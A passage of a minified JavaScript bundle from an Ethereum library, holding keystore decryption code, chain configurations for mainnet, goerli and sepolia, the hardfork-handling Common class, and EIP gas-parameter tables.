e=d.secp256k1.utils.randomPrivateKey();return(0,t.privateKeyToAccount)(`${(0,c.bytesToHex)(e)}`)},t.decrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){const n="object"==typeof e?e:JSON.parse(d?e.toLowerCase():e);if(u.validator.validateJSONSchema(l.keyStoreSchema,n),3!==n.version)throw new a.KeyStoreVersionError;const h="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let f;if(u.validator.validate(["bytes"],[h]),"scrypt"===n.crypto.kdf){const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,s.scryptSync)(h,t,e.n,e.p,e.r,e.dklen)}else{if("pbkdf2"!==n.crypto.kdf)throw new a.InvalidKdfError;{const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,o.pbkdf2Sync)(h,t,e.c,e.dklen,"sha256")}}const p=(0,c.hexToBytes)(n.crypto.ciphertext);if((0,c.sha3Raw)((0,c.uint8ArrayConcat)(f.slice(16,32),p)).replace("0x","")!==n.crypto.mac)throw new a.KeyDerivationError;const m=yield(0,i.decrypt)((0,c.hexToBytes)(n.crypto.ciphertext),f.slice(0,16),(0,c.hexToBytes)(n.crypto.cipherparams.iv));return(0,t.privateKeyToAccount)(m)}))},5079:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"goerli",chainId:5,networkId:5,defaultHardfork:"merge",consensus:{type:"poa",algorithm:"clique",clique:{period:15,epoch:3e4}},comment:"Cross-client PoA test network",url:"https://github.com/goerli/testnet",genesis:{timestamp:"0x5c51a607",gasLimit:10485760,difficulty:1,nonce:"0x0000000000000000",extraData:"[base64]"},hardforks:[{name:"chainstart",block:0,forkHash:"0xa3f5ab08"},{name:"homestead",block:0,forkHash:"0xa3f5ab08"},{name:"tangerineWhistle",block:0,forkHash:"0xa3f5ab08"},{name:"spuriousDragon",block:0,forkHash:"0xa3f5ab08"},{name:"byzantium",block:0,forkHash:"0xa3f5ab08"},{name:"constantinople",block:0,forkHash:"0xa3f5ab08"},{name:"petersburg",block:0,forkHash:"0xa3f5ab08"},{name:"istanbul",block:1561651,forkHash:"0xc25efa5c"},{name:"berlin",block:4460644,forkHash:"0x757a1c47"},{name:"london",block:5062605,forkHash:"0xb8c6299d"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://goerli.etherscan.io/block/7382818",name:"merge",ttd:"10790000",block:7382819,forkHash:"0xb8c6299d"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.goerli.ethdisco.net"]}},7289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mainnet",chainId:1,networkId:1,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"The Ethereum main chain",url:"https://ethstats.net/",genesis:{gasLimit:5e3,difficulty:17179869184,nonce:"0x0000000000000042",extraData:"0x11bbe8db4e347b4e8c937c1c8370e4b5ed33adb3db69cbdb7a38e1e50b1b82fa"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfc64ec04"},{name:"homestead",block:115e4,forkHash:"0x97c2c34c"},{name:"dao",block:192e4,forkHash:"0x91d1f948"},{name:"tangerineWhistle",block:2463e3,forkHash:"0x7a64da13"},{name:"spuriousDragon",block:2675e3,forkHash:"0x3edd5b10"},{name:"byzantium",block:437e4,forkHash:"0xa00bc324"},{name:"constantinople",block:728e4,forkHash:"0x668db0af"},{name:"petersburg",block:728e4,forkHash:"0x668db0af"},{name:"istanbul",block:9069e3,forkHash:"0x879d6e30"},{name:"muirGlacier",block:92e5,forkHash:"0xe029e991"},{name:"berlin",block:12244e3,forkHash:"0x0eb440f6"},{name:"london",block:12965e3,forkHash:"0xb715077d"},{name:"arrowGlacier",block:13773e3,forkHash:"0x20c327fc"},{name:"grayGlacier",block:1505e4,forkHash:"0xf0afd0e3"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://etherscan.io/block/15537393",name:"merge",ttd:"58750000000000000000000",block:15537394,forkHash:"0xf0afd0e3"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.mainnet.ethdisco.net"]}},5164:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"sepolia",chainId:11155111,networkId:11155111,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"PoW test network to replace Ropsten",url:"https://github.com/ethereum/go-ethereum/pull/23730",genesis:{timestamp:"0x6159af19",gasLimit:3e7,difficulty:131072,nonce:"0x0000000000000000",extraData:"0x5365706f6c69612c20417468656e732c204174746963612c2047726565636521"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfe3366e7"},{name:"homestead",block:0,forkHash:"0xfe3366e7"},{name:"tangerineWhistle",block:0,forkHash:"0xfe3366e7"},{name:"spuriousDragon",block:0,forkHash:"0xfe3366e7"},{name:"byzantium",block:0,forkHash:"0xfe3366e7"},{name:"constantinople",block:0,forkHash:"0xfe3366e7"},{name:"petersburg",block:0,forkHash:"0xfe3366e7"},{name:"istanbul",block:0,forkHash:"0xfe3366e7"},{name:"muirGlacier",block:0,forkHash:"0xfe3366e7"},{name:"berlin",block:0,forkHash:"0xfe3366e7"},{name:"london",block:0,forkHash:"0xfe3366e7"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://sepolia.etherscan.io/block/1450408",name:"merge",ttd:"17000000000000000",block:1450409,forkHash:"0xfe3366e7"},{name:"mergeForkIdTransition",block:1735371,forkHash:"0xb96cbd13"},{name:"shanghai",block:null,timestamp:"1677557088",forkHash:"0xf7f9bc08"}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.sepolia.ethdisco.net"]}},1917:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Common=void 0;const i=n(r(637)),o=r(6825),s=r(3423),a=r(4163),c=n(r(5079)),u=n(r(7289)),d=n(r(5164)),l=r(5232),h=r(8312),f=r(4127),{buf:p}=i.default;class m extends o.EventEmitter{static custom(e,t={}){var r;const n=null!==(r=t.baseChain)&&void 0!==r?r:"mainnet",i=Object.assign({},m._getChainParams(n));if(i.name="custom-chain","string"!=typeof e)return new m(Object.assign({chain:Object.assign(Object.assign({},i),e)},t));if(e===h.CustomChain.PolygonMainnet)return m.custom({name:h.CustomChain.PolygonMainnet,chainId:137,networkId:137},t);if(e===h.CustomChain.PolygonMumbai)return m.custom({name:h.CustomChain.PolygonMumbai,chainId:80001,networkId:80001},t);if(e===h.CustomChain.ArbitrumRinkebyTestnet)return m.custom({name:h.CustomChain.ArbitrumRinkebyTestnet,chainId:421611,networkId:421611},t);if(e===h.CustomChain.ArbitrumOne)return m.custom({name:h.CustomChain.ArbitrumOne,chainId:42161,networkId:42161},t);if(e===h.CustomChain.xDaiChain)return m.custom({name:h.CustomChain.xDaiChain,chainId:100,networkId:100},t);if(e===h.CustomChain.OptimisticKovan)return m.custom({name:h.CustomChain.OptimisticKovan,chainId:69,networkId:69},Object.assign({hardfork:h.Hardfork.Berlin},t));if(e===h.CustomChain.OptimisticEthereum)return m.custom({name:h.CustomChain.OptimisticEthereum,chainId:10,networkId:10},Object.assign({hardfork:h.Hardfork.Berlin},t));throw new Error(`Custom chain ${e} not supported`)}static fromGethGenesis(e,{chain:t,eips:r,genesisHash:n,hardfork:i,mergeForkIdPostMerge:o}){var s;const c=(0,a.parseGethGenesis)(e,t,o),u=new m({chain:null!==(s=c.name)&&void 0!==s?s:"custom",customChains:[c],eips:r,hardfork:null!=i?i:c.hardfork});return void 0!==n&&u.setForkHashes(n),u}static isSupportedChainId(e){const t=this._getInitializedChains();return Boolean(t.names[e.toString()])}static _getChainParams(e,t){let r=e;const n=this._getInitializedChains(t);if("number"==typeof r||"bigint"==typeof r){if(r=r.toString(),n.names[r])return n[n.names[r]];throw new Error(`Chain with ID ${r} not supported`)}if(void 0!==n[r])return n[r];throw new Error(`Chain with name ${r} not supported`)}constructor(e){var t,r;super(),this._eips=[],this._customChains=null!==(t=e.customChains)&&void 0!==t?t:[],this._chainParams=this.setChain(e.chain),this.DEFAULT_HARDFORK=null!==(r=this._chainParams.defaultHardfork)&&void 0!==r?r:h.Hardfork.Merge,this.HARDFORK_CHANGES=this.hardforks().map((e=>[e.name,f.hardforks[e.name]])),this._hardfork=this.DEFAULT_HARDFORK,void 0!==e.hardfork&&this.setHardfork(e.hardfork),e.eips&&this.setEIPs(e.eips)}setChain(e){if("number"==typeof e||"bigint"==typeof e||"string"==typeof e)this._chainParams=m._getChainParams(e,this._customChains);else{if("object"!=typeof e)throw new Error("Wrong input format");{if(this._customChains.length>0)throw new Error("Chain must be a string, number, or bigint when initialized with customChains passed in");const t=["networkId","genesis","hardforks","bootstrapNodes"];for(const r of t)if(!(r in e))throw new Error(`Missing required chain parameter: ${r}`);this._chainParams=e}}for(const e of this.hardforks())if(void 0===e.block)throw new Error("Hardfork cannot have undefined block number");return this._chainParams}setHardfork(e){let t=!1;for(const r of this.HARDFORK_CHANGES)r[0]===e&&(this._hardfork!==e&&(this._hardfork=e,this.emit("hardforkChanged",e)),t=!0);if(!t)throw new Error(`Hardfork with name ${e} not supported`)}getHardforkByBlockNumber(e,t,r){const n=(0,a.toType)(e,s.TypeOutput.BigInt),i=(0,a.toType)(t,s.TypeOutput.BigInt),o=(0,a.toType)(r,s.TypeOutput.Number),c=this.hardforks().filter((e=>null!==e.block||null!==e.ttd&&void 0!==e.ttd||void 0!==e.timestamp)),u=c.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(c.slice(u+1).findIndex((e=>null!==e.ttd&&void 0!==e.ttd))>=0)throw Error("More than one merge hardforks found with ttd specified");let d=c.findIndex((e=>null!==e.block&&e.block>n||void 0!==o&&Number(e.timestamp)>o));if(-1===d)d=c.length;else if(0===d)throw Error("Must have at least one hardfork at block 0");if(void 0===o&&(d-=c.slice(0,d).reverse().findIndex((e=>null!==e.block||void 0!==e.ttd))),d-=1,null===c[d].block&&void 0===c[d].timestamp)(null==i||BigInt(c[d].ttd)>i)&&(d-=1);else if(u>=0&&null!=i){if(d>=u&&BigInt(c[u].ttd)>i)throw Error("Maximum HF determined by total difficulty is lower than the block number HF");if(d<u&&BigInt(c[u].ttd)<=i)throw Error("HF determined by block number is lower than the minimum total difficulty HF")}const l=d;for(;d<c.length-1&&c[d].block===c[d+1].block&&c[d].timestamp===c[d+1].timestamp;d+=1);if(o){if(c.slice(0,l).reduce(((e,t)=>{var r;return Math.max(Number(null!==(r=t.timestamp)&&void 0!==r?r:"0"),e)}),0)>o)throw Error("Maximum HF determined by timestamp is lower than the block number/ttd HF");if(c.slice(d+1).reduce(((e,t)=>{var r;return Math.min(Number(null!==(r=t.timestamp)&&void 0!==r?r:o),e)}),o)<o)throw Error("Maximum HF determined by block number/ttd is lower than timestamp HF")}return c[d].name}setHardforkByBlockNumber(e,t,r){const n=this.getHardforkByBlockNumber(e,t,r);return this.setHardfork(n),n}_getHardfork(e){const t=this.hardforks();for(const r of t)if(r.name===e)return r;return null}setEIPs(e=[]){for(const t of e){if(!(t in l.EIPs))throw new Error(`${t} not supported`);const r=this.gteHardfork(l.EIPs[t].minimumHardfork);if(!r)throw new Error(`${t} cannot be activated on hardfork ${this.hardfork()}, minimumHardfork: ${r}`);if(void 0!==l.EIPs[t].requiredEIPs)for(const r of l.EIPs[t].requiredEIPs)if(!e.includes(r)&&!this.isActivatedEIP(r))throw new Error(`${t} requires EIP ${r}, but is not included in the EIP list`)}this._eips=e}param(e,t){let r;for(const n of this._eips)if(r=this.paramByEIP(e,t,n),void 0!==r)return r;return this.paramByHardfork(e,t,this._hardfork)}paramByHardfork(e,t,r){let n=null;for(const i of this.HARDFORK_CHANGES){if("eips"in i[1]){const r=i[1].eips;for(const i of r){const r=this.paramByEIP(e,t,i);n="bigint"==typeof r?r:n}}else{if(void 0===i[1][e])throw new Error(`Topic ${e} not defined`);void 0!==i[1][e][t]&&(n=i[1][e][t].v)}if(i[0]===r)break}return BigInt(null!=n?n:0)}paramByEIP(e,t,r){if(!(r in l.EIPs))throw new Error(`${r} not supported`);const n=l.EIPs[r];if(!(e in n))throw new Error(`Topic ${e} not defined`);if(void 0===n[e][t])return;const i=n[e][t].v;return BigInt(i)}paramByBlock(e,t,r,n,i){const o=this.getHardforkByBlockNumber(r,n,i);return this.paramByHardfork(e,t,o)}isActivatedEIP(e){if(this.eips().includes(e))return!0;for(const t of this.HARDFORK_CHANGES){const r=t[1];if(this.gteHardfork(r.name)&&"eips"in r&&r.eips.includes(e))return!0}return!1}hardforkIsActiveOnBlock(e,t){const r=(0,a.toType)(t,s.TypeOutput.BigInt),n=null!=e?e:this._hardfork,i=this.hardforkBlock(n);return"bigint"==typeof i&&i!==BigInt(0)&&r>=i}activeOnBlock(e){return this.hardforkIsActiveOnBlock(null,e)}hardforkGteHardfork(e,t){const r=null!=e?e:this._hardfork,n=this.hardforks();let i=-1,o=-1,s=0;for(const e of n)e.name===r&&(i=s),e.name===t&&(o=s),s+=1;return i>=o&&-1!==o}gteHardfork(e){return this.hardforkGteHardfork(null,e)}hardforkBlock(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.block;return null==n?null:BigInt(n)}hardforkTimestamp(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.timestamp;return null==n?null:BigInt(n)}eipBlock(e){for(const t of this.HARDFORK_CHANGES){const r=t[1];if("eips"in r&&r.eips.includes(e))return this.hardforkBlock("number"==typeof t[0]?String(t[0]):t[0])}return null}hardforkTTD(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.ttd;return null==n?null:BigInt(n)}isHardforkBlock(e,t){const r=(0,a.toType)(e,s.TypeOutput.BigInt),n=null!=t?t:this._hardfork,i=this.hardforkBlock(n);return"bigint"==typeof i&&i!==BigInt(0)&&i===r}nextHardforkBlockOrTimestamp(e){var t,r,n;const i=null!==(t=e)&&void 0!==t?t:this._hardfork,o=this.hardforks();let s=o.findIndex((e=>e.name===i));if(i===h.Hardfork.Merge&&(s-=1),s<0)return null;let a=null!==(r=o[s].timestamp)&&void 0!==r?r:o[s].block;a=null!=a?Number(a):null;const c=o.slice(s+1).find((e=>{var t;let r=null!==(t=e.timestamp)&&void 0!==t?t:e.block;return r=null!=r?Number(r):null,e.name!==h.Hardfork.Merge&&null!=r&&r!==a}));if(void 0===c)return null;const u=null!==(n=c.timestamp)&&void 0!==n?n:c.block;return null==u?null:BigInt(u)}nextHardforkBlock(e){var t;const r=null!==(t=e)&&void 0!==t?t:this._hardfork;let n=this.hardforkBlock(r);if(null===n&&r===h.Hardfork.Merge){const e=this.hardforks(),t=e.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(t<0)throw Error("Merge hardfork should have been found");n=this.hardforkBlock(e[t-1].name)}return null===n?null:this.hardforks().reduce(((e,t)=>{const r=BigInt(null===t.block||void 0!==t.ttd&&null!==t.ttd?0:t.block);return r>n&&null===e?r:e}),null)}isNextHardforkBlock(e,t){const r=(0,a.toType)(e,s.TypeOutput.BigInt),n=null!=t?t:this._hardfork,i=this.nextHardforkBlock(n);return null!==i&&i===r}_calcForkHash(e,t){let r=new Uint8Array,n=0;for(const t of this.hardforks()){const{block:i,timestamp:s,name:a}=t;let c=null!=s?s:i;if(c=null!==c?Number(c):null,"number"==typeof c&&0!==c&&c!==n&&a!==h.Hardfork.Merge){const e=(0,o.hexToBytes)(c.toString(16).padStart(16,"0"));r=(0,o.uint8ArrayConcat)(r,e),n=c}if(t.name===e)break}const i=(0,o.uint8ArrayConcat)(t,r);return(0,o.bytesToHex)((0,a.intToUint8Array)(p(i)>>>0))}forkHash(e,t){const r=null!=e?e:this._hardfork,n=this._getHardfork(r);if(null===n||null===(null==n?void 0:n.block)&&void 0===(null==n?void 0:n.timestamp)&&void 0===(null==n?void 0:n.ttd))throw new Error("No fork hash calculation possible for future hardfork");if(null!==(null==n?void 0:n.forkHash)&&void 0!==(null==n?void 0:n.forkHash))return n.forkHash;if(!t)throw new Error("genesisHash required for forkHash calculation");return this._calcForkHash(r,t)}hardforkForForkHash(e){const t=this.hardforks().filter((t=>t.forkHash===e));return t.length>=1?t[t.length-1]:null}setForkHashes(e){var t;for(const r of this.hardforks()){const n=null!==(t=r.timestamp)&&void 0!==t?t:r.block;null!==r.forkHash&&void 0!==r.forkHash||null==n&&void 0===r.ttd||(r.forkHash=this.forkHash(r.name,e))}}genesis(){return this._chainParams.genesis}hardforks(){return this._chainParams.hardforks}bootstrapNodes(){return this._chainParams.bootstrapNodes}dnsNetworks(){return this._chainParams.dnsNetworks}hardfork(){return this._hardfork}chainId(){return BigInt(this._chainParams.chainId)}chainName(){return this._chainParams.name}networkId(){return BigInt(this._chainParams.networkId)}eips(){return this._eips}consensusType(){const e=this.hardfork();let t;for(const r of this.HARDFORK_CHANGES)if("consensus"in r[1]&&(t=r[1].consensus.type),r[0]===e)break;return null!=t?t:this._chainParams.consensus.type}consensusAlgorithm(){const e=this.hardfork();let t;for(const r of this.HARDFORK_CHANGES)if("consensus"in r[1]&&(t=r[1].consensus.algorithm),r[0]===e)break;return null!=t?t:this._chainParams.consensus.algorithm}consensusConfig(){var e;const t=this.hardfork();let r;for(const e of this.HARDFORK_CHANGES)if("consensus"in e[1]&&(r=e[1].consensus[e[1].consensus.algorithm]),e[0]===t)break;return null!==(e=null!=r?r:this._chainParams.consensus[this.consensusAlgorithm()])&&void 0!==e?e:{}}copy(){const e=Object.assign(Object.create(Object.getPrototypeOf(this)),this);return e.removeAllListeners(),e}static _getInitializedChains(e){const t={};for(const[e,r]of Object.entries(h.Chain))t[r]=e.toLowerCase();const r={mainnet:u.default,goerli:c.default,sepolia:d.default};if(e)for(const n of e){const{name:e}=n;t[n.chainId.toString()]=e,r[e]=n}return r.names=t,r}}t.Common=m},1764:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-1153",number:1153,comment:"Transient Storage",url:"https://eips.ethereum.org/EIPS/eip-1153",status:"Review",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{tstore:{v:100,d:"Base fee of the TSTORE opcode"},tload:{v:100,d:"Base fee of the TLOAD opcode"}},vm:{},pow:{}}},3170:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-1559",number:1559,comment:"Fee market change for ETH 1.0 chain",url:"https://eips.ethereum.org/EIPS/eip-1559",status:"Final",minimumHardfork:"berlin",requiredEIPs:[2930],gasConfig:{baseFeeMaxChangeDenominator:{v:8,d:"Maximum base fee change denominator"},elasticityMultiplier:{v:2,d:"Maximum block gas target elasticity"},initialBaseFee:{v:1e9,d:"Initial base fee on first EIP1559 block"}},gasPrices:{},vm:{},pow:{}}},19:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2315",number:2315,comment:"Simple subroutines for the EVM",url:"https://eips.ethereum.org/EIPS/eip-2315",status:"Draft",minimumHardfork:"istanbul",gasConfig:{},gasPrices:{beginsub:{v:2,d:"Base fee of the BEGINSUB opcode"},returnsub:{v:5,d:"Base fee of the RETURNSUB opcode"},jumpsub:{v:10,d:"Base fee of the JUMPSUB opcode"}},vm:{},pow:{}}},1277:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2537",number:2537,comment:"BLS12-381 precompiles",url:"https://eips.ethereum.org/EIPS/eip-2537",status:"Draft",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{Bls12381G1AddGas:{v:600,d:"Gas cost of a single BLS12-381 G1 addition precompile-call"},Bls12381G1MulGas:{v:12e3,d:"Gas cost of a single BLS12-381 G1 multiplication precompile-call"},Bls12381G2AddGas:{v:4500,d:"Gas cost of a single BLS12-381 G2 addition precompile-call"},Bls12381G2MulGas:{v:55e3,d:"Gas cost of a single BLS12-381 G2 multiplication precompile-call"},Bls12381PairingBaseGas:{v:115e3,d:"Base gas cost of BLS12-381 pairing check"},Bls12381PairingPerPairGas:{v:23e3,d:"Per-pair gas cost of BLS12-381 pairing check"},Bls12381MapG1Gas:{v:5500,d:"Gas cost of BLS12-381 map field element to G1"},Bls12381MapG2Gas:{v:11e4,d:"Gas cost of BLS12-381 map field element to G2"},Bls12381MultiExpGasDiscount:{v:[[1,1200],[2,888],[3,764],[4,641],[5,594],[6,547],[7,500],[8,453],[9,438],[10,423],[11,408],[12,394],[13,379],[14,364],[15,349],[16,334],[17,330],[18,326],[19,322],[20,318],[21,314],[22,310],[23,306],[24,302],[25,298],[26,294],[27,289],[28,285],[29,281],[30,277],[31,273],[32,269],[33,268],[34,266],[35,265],[36,263],[37,262],[38,260],[39,259],[40,257],[41,256],[42,254],[43,253],[44,251],[45,250],[46,248],[47,247],[48,245],[49,244],[50,242],[51,241],[52,239],[53,238],[54,236],[55,235],[56,233],[57,232],[58,231],[59,229],[60,228],[61,226],[62,225],[63,223],[64,222],[65,221],[66,220],[67,219],[68,219],[69,218],[70,217],[71,216],[72,216],[73,215],[74,214],[75,213],[76,213],[77,212],[78,211],[79,211],[80,210],[81,209],[82,208],[83,208],[84,207],[85,206],[86,205],[87,205],[88,204],[89,203],[90,202],[91,202],[92,201],[93,200],[94,199],[95,199],[96,198],[97,197],[98,196],[99,196],[100,195],[101,194],[102,193],[103,193],[104,192],[105,191],[106,191],[107,190],[108,189],[109,188],[110,188],[111,187],[112,186],[113,185],[114,185],[115,184],[116,183],[117,182],[118,182],[119,181],[120,180],[121,179],[122,179],[123,178],[124,177],[125,176],[126,176],[127,175],[128,174]],d:"Discount gas costs of calls to the MultiExp precompiles with `k` (point, scalar) pair"}},vm:{},pow:{}}},9390:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2565",number:2565,comment:"ModExp gas cost",url:"https://eips.ethereum.org/EIPS/eip-2565",status:"Final",minimumHardfork:"byzantium",gasConfig:{},gasPrices:{modexpGquaddivisor:{v:3,d:"Gquaddivisor from modexp precompile for gas calculation"}},vm:{},pow:{}}},6796:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2718",comment:"Typed Transaction Envelope",url:"https://eips.ethereum.org/EIPS/eip-2718",status:"Final",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{},vm:{},pow:{}}},9818:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2929",comment:"Gas cost increases for state access opcodes",url:"https://eips.ethereum.org/EIPS/eip-2929",status:"Final",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{coldsload:{v:2100,d:"Gas cost of the first read of storage from a given location (per transaction)"},coldaccountaccess:{v:2600,d:"Gas cost of the first read of a given address (per transaction)"},warmstorageread:{v:100,d:"Gas cost of reading storage locations which have already loaded 'cold'"},sstoreCleanGasEIP2200:{v:2900,d:"Once per SSTORE operation from clean non-zero to something else"},sstoreNoopGasEIP2200:{v:100,d:"Once per SSTORE operation if the value doesn't change"},sstoreDirtyGasEIP2200:{v:100,d:"Once per SSTORE operation if a dirty value is changed"},sstoreInitRefundEIP2200:{v:19900,d:"Once per SSTORE operation for resetting to the original zero value"},sstoreCleanRefundEIP2200:{v:4900,d:"Once per SSTORE operation for resetting to the original non-zero value"},call:{v:0,d:"Base fee of the CALL opcode"},callcode:{v:0,d:"Base fee of the CALLCODE opcode"},delegatecall:{v:0,d:"Base fee of the DELEGATECALL opcode"},staticcall:{v:0,d:"Base fee of the STATICCALL opcode"},balance:{v:0,d:"Base fee of the BALANCE opcode"},extcodesize:{v:0,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:0,d:"Base fee of the EXTCODECOPY opcode"},extcodehash:{v:0,d:"Base fee of the EXTCODEHASH opcode"},sload:{v:0,d:"Base fee of the SLOAD opcode"},sstore:{v:0,d:"Base fee of the SSTORE opcode"}},vm:{},pow:{}}},4444:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2930",comment:"Optional access lists",url:"https://eips.ethereum.org/EIPS/eip-2930",status:"Final",minimumHardfork:"istanbul",requiredEIPs:[2718,2929],gasConfig:{},gasPrices:{accessListStorageKeyCost:{v:1900,d:"Gas cost per storage key in an Access List transaction"},accessListAddressCost:{v:2400,d:"Gas cost per storage key in an Access List transaction"}},vm:{},pow:{}}},4279:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3198",number:3198,comment:"BASEFEE opcode",url:"https://eips.ethereum.org/EIPS/eip-3198",status:"Final",minimumHardfork:"london",gasConfig:{},gasPrices:{basefee:{v:2,d:"Gas cost of the BASEFEE opcode"}},vm:{},pow:{}}},2995:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3529",comment:"Reduction in refunds",url:"https://eips.ethereum.org/EIPS/eip-3529",status:"Final",minimumHardfork:"berlin",requiredEIPs:[2929],gasConfig:{maxRefundQuotient:{v:5,d:"Maximum refund quotient; max tx refund is min(tx.gasUsed/maxRefundQuotient, tx.gasRefund)"}},gasPrices:{selfdestructRefund:{v:0,d:"Refunded following a selfdestruct operation"},sstoreClearRefundEIP2200:{v:4800,d:"Once per SSTORE operation for clearing an originally existing storage slot"}},vm:{},pow:{}}},274:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3540",number:3540,comment:"EVM Object Format (EOF) v1",url:"https://eips.ethereum.org/EIPS/eip-3540",status:"Review",minimumHardfork:"london",requiredEIPs:[3541],gasConfig:{},gasPrices:{},vm:{},pow:{}}},2337:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3541",comment:"Reject new contracts starting with the 0xEF byte",url:"https://eips.ethereum.org/EIPS/eip-3541",status:"Final",minimumHardfork:"berlin",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},939:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3554",comment:"Reduction in refunds",url:"Difficulty Bomb Delay to December 1st 2021",status:"Final",minimumHardfork:"muirGlacier",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:95e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},6402:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3607",number:3607,comment:"Reject transactions from senders with deployed code",url:"https://eips.ethereum.org/EIPS/eip-3607",status:"Final",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},5337:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3651",number:3198,comment:"Warm COINBASE",url:"https://eips.ethereum.org/EIPS/eip-3651",status:"Review",minimumHardfork:"london",requiredEIPs:[2929],gasConfig:{},gasPrices:{},vm:{},pow:{}}},5112:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3670",number:3670,comment:"EOF - Code Validation",url:"https://eips.ethereum.org/EIPS/eip-3670",status:"Review",minimumHardfork:"london",requiredEIPs:[3540],gasConfig:{},gasPrices:{},vm:{},pow:{}}},7003:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3675",number:3675,comment:"Upgrade consensus to Proof-of-Stake",url:"https://eips.ethereum.org/EIPS/eip-3675",status:"Final",minimumHardfork:"london",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},7779:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3855",number:3855,comment:"PUSH0 instruction",url:"https://eips.ethereum.org/EIPS/eip-3855",status:"Review",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{push0:{v:2,d:"Base fee of the PUSH0 opcode"}},vm:{},pow:{}}},2463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3860",number:3860,comment:"Limit and meter initcode",url:"https://eips.ethereum.org/EIPS/eip-3860",status:"Review",minimumHardfork:"spuriousDragon",requiredEIPs:[],gasConfig:{},gasPrices:{initCodeWordCost:{v:2,d:"Gas to pay for each word (32 bytes) of initcode when creating a contract"}},vm:{maxInitCodeSize:{v:49152,d:"Maximum length of initialization code when creating a contract"}},pow:{}}},1480:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-4345",number:4345,comment:"Difficulty Bomb Delay to June 2022",url:"https://eips.ethereum.org/EIPS/eip-4345",status:"Final",minimumHardfork:"london",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:107e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},8329:(e,t)=>{"use 